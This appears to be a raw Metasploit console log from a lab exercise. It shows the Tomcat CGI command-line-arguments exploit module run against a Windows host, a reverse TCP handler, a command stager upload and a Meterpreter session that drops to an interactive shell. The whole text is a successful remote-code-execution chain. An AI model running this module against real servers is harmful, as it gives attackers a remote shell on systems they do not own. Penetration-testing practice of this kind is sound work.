 msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > run
[*] Started reverse TCP handler on 10.18.78.136:1337
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Command Stager progress -   6.95% done (6999/100668 bytes)
[*] Command Stager progress -  13.91% done (13998/100668 bytes)
[*] Command Stager progress -  20.86% done (20997/100668 bytes)
[*] Command Stager progress -  27.81% done (27996/100668 bytes)
[*] Command Stager progress -  34.76% done (34995/100668 bytes)
[*] Command Stager progress -  41.72% done (41994/100668 bytes)
[*] Command Stager progress -  48.67% done (48993/100668 bytes)
[*] Command Stager progress -  55.62% done (55992/100668 bytes)
[*] Command Stager progress -  62.57% done (62991/100668 bytes)
[*] Command Stager progress -  69.53% done (69990/100668 bytes)
[*] Command Stager progress -  76.48% done (76989/100668 bytes)
[*] Command Stager progress -  83.43% done (83988/100668 bytes)
[*] Command Stager progress -  90.38% done (90987/100668 bytes)
[*] Command Stager progress -  97.34% done (97986/100668 bytes)
[*] Command Stager progress - 100.02% done (100692/100668 bytes)
[*] Sending stage (175686 bytes) to 10.10.1.196
[!] Make sure to manually cleanup the exe generated by the exploit
[*] Meterpreter session 1 opened (10.18.78.136:1337 -> 10.10.1.196:49824) at 2023-02-01 13:38:30 +0100
meterpreter > shell
Process 744 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>